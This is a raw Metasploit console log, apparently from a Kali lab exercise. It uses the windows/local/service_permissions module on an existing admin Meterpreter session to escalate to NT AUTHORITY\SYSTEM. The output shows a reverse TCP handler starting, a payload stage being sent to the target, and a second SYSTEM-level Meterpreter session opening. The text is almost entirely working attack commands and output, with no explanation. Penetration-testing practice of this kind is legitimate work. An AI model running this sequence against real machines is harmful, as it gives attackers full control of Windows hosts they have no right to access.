 msf5 exploit(multi/handler) > use exploit/windows/local/service_permissions
msf5 exploit(windows/local/service_permissions) > options
Module options (exploit/windows/local/service_permissions):
   Name        Current Setting  Required  Description
   ----        ---------------  --------  -----------
   AGGRESSIVE  false            no        Exploit as many services as possible (dangerous)
   SESSION                      yes       The session to run this module on.
Exploit target:
   Id  Name
   --  ----
   0   Automatic
msf5 exploit(windows/local/service_permissions) > set SESSION 1
SESSION => 1
msf5 exploit(windows/local/service_permissions) > options
Module options (exploit/windows/local/service_permissions):
   Name        Current Setting  Required  Description
   ----        ---------------  --------  -----------
   AGGRESSIVE  false            no        Exploit as many services as possible (dangerous)
   SESSION     1                yes       The session to run this module on.
Exploit target:
   Id  Name
   --  ----
   0   Automatic
msf5 exploit(windows/local/service_permissions) > exploit
[*] Started reverse TCP handler on 192.168.197.151:4444
[*] Trying to add a new service...
[*] Sending stage (176195 bytes) to 192.168.197.141
[*] Trying to find weak permissions in existing services..
[*] Meterpreter session 2 opened (192.168.197.151:4444 -> 192.168.197.141:49182) at 2020-06-02 02:23:21 -0400
meterpreter >
meterpreter > background
[*] Backgrounding session 2...
msf5 exploit(windows/local/service_permissions) > sessions
Active sessions
===============
  Id  Name  Type                   Information                              Connection
  --  ----  ----                   -----------                              ----------
  1         meterpreter x64/windows  WIN-G3NBUIIMQO8\admin @ WIN-G3NBUIIMQO8  192.168.197.151:5555 -> 192.168.197.141:49181 (192.168.197.141)
  2         meterpreter x86/windows  NT AUTHORITY\SYSTEM @ WIN-G3NBUIIMQO8    192.168.197.151:4444 -> 192.168.197.141:49182 (192.168.197.141)
msf5 exploit(windows/local/service_permissions) >
KALI
BY OFFENSIVE SECURITY